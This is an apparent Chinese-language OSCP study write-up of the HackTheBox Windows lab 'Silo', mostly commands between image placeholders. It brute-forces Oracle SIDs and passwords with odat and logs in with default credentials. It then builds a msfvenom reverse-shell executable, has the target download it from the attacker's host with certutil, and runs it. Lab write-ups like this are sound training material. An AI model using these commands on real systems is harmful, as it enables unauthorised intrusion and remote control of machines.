OSCP备考_0x44_HackThBox靶机_Windows_ Silo









nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.95.188 (扫描TCP)

http都没有查看到可以利用的点



这边直接是看看orcal的漏洞

odat sidguesser -s 10.129.95.188

查看SIDs

我们找到了,然后测试是否可以打开



odat tnspoison -s 10.129.95.188 -d XE --test-module

下一步就是猜测凭证



sudo odat passwordguesser -d XE -s 10.129.95.188 -p 1521 --accounts-file /usr/share/odat/accounts/accounts.txt

发现找到凭证

使用找到的凭证,登录8080,发现登录不了

因为靶机打开了5985,我就尝试登录5985,发现登陆不了



接下来就是登录数据库

这里的as sysdba 就是以管理员的身份命令

sqlplus scott/tiger@10.129.95.188:1521/XE as sysdba



生成一个监听的挡案

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.43 LPORT=5555 -f exe >shell.exe

然后上传



odat dbmsscheduler -U scott -P tiger -p 1521 -d XE -s 10.129.95.188 --exec "certutil.exe -urlcache -split -f http://10.10.16.43:8000/shell_5555.exe c:\users\public\shell.exe" --sysdba

上传完之后执行

odat dbmsscheduler -U scott -P tiger -p 1521 -d XE -s 10.129.95.188 --exec "c:\users\public\shell.exe" --sysdba